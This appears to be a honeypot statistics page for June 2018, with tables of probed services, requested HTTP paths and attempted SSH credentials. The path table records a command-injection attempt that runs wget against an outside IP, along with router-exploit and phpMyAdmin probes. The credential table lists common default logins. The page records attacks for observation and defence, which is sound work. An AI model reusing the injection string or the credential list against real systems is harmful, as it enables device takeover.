 Honeypot Stats – June 2018
Services
Service Requests #
1 telnet 21,350
2 http 12,784
3 https 8,716
4 ssh 6,408
5 RDP 6,397
6 microsoft-ds 3,300
7 hosts2-ns 692
8 VNC 648
9 submission 615
10 http-alt 590
11 ftp 568
12 MSSQL 531
13 sun-answerbook 448
14 ping 376
15 NetBIOS 284
16 imaps 230
17 MongoDB 229
18 MySQL 221
19 blackice-icecap 207
20 squid-http 196
Other: 1.9 %
http-alt: 0.9 %
submission: 0.9 %
VNC: 1.0 %
hosts2-ns: 1.1 %
microsoft-ds: 5.1 %
RDP: 9.8 %
ssh: 9.9 %
https: 13.4 %
http: 19.7 %
telnet: 32.9 %
HTTP(S) Requests
Request Path #
1 / 4,679
2 /robots.txt 2,163
3 /FPURL.xml 1,218
4 /favicon.ico 898
5 /ru/add_site/ 398
6 /ru/site/888 347
7 /GponForm/diag_Form?images/ 184
8 /sorry/index 180
9 /login.cgi?cli=aa%20aa%27;wget%20http://185.62.190.191/r%20-O%20... 96
10 /PMA/ 93
11 /web_login/index.cfm 85
12 /phpmyadmin/index.php 80
13 /pma/index.php 80
14 /admin/pma/index.php 80
15 /admin/phpmyadmin/index.php 80
16 /phpmyadmin/phpmyadmin/index.php 80
17 /phpmyadmin/ 56
18 /db/ 49
19 /manager/html 49
20 /style.css 49
SSH Credentials
Username/Password #
1 admin:admin 3,074
2 support:support 138
3 root:!@ 67
4 admin:password 63
5 pi:raspberry 60
6 pi:raspberryraspberry993311 57
7 anonymous:@anonymous 51
8 admin:default 50
9 root:root 37
10 miner:miner 35
11 oracles:ClepSi 32
12 root:wubao 24
13 admin:1234 21
14 root: 19
15 root:1qaz@WSX 16
16 user:1 16
17 root:root123 13
18 root:PASSWORD 13
19 root:Jaydell98 9
20 test:test 7
Source Code: github.com/Shmakov
IP Geolocation based on 11 918 unique IP Addresses
There were total of 69 074 requests to the honepot in a month (June 2018)